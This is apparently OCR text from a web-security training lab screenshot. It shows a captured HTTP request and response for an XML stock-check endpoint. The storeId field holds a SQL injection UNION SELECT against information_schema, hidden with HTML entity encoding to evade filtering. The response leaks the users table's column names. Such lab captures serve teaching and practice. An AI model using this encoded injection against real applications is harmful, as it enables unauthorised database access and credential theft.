 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa80011042381d985de647b000c0011.web-security-academy.net
3 Cookie: session=AyosimGkxWhTkAMhYglIo8TZtEC2VJrI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa80011042381d985de647b000c0011.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 557
11 Origin: https://0aa80011042381d985de647b000c0011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1%27
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#99;&#111;&#108;&#117;&#109;&#110;&#95;&
#110;&#97;&#109;&#101;&#32;&#70;&#82;&#79;&#77;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&
#111;&#110;&#95;&#115;&#99;&#104;&#101;&#109;&#97;&#46;&#99;&#111;&#108;&#117;&#109;&#110;&#115;&#32;&#87;&
#72;&#69;&#82;&#69;&#32;&#116;&#97;&#98;&#108;&#101;&#95;&#110;&#97;&#109;&#101;&#61;&apos;&#117;&#115;&#
101;&#114;&#115;&apos;
</storeId>
</stockCheck>
UNION SELECT column_name FROM information_schema.columns WHERE table_name='users
'
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 password
7 username
8 528 units